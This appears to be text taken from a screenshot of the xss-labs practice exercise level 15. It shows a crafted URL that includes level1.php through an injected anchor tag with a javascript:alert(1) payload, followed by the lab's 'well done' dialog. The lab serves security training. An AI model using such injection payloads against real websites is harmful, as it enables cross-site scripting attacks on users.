 欢迎来到level15
不安全 xx.com/xss-labs/level15.php?src=%27level1.php?name=<a%20href="javascript:alert(1)">xss</a>%27
xx.com 显示
完成的不错!
确定 取消
欢迎来到level1
欢迎用户xss
IT'S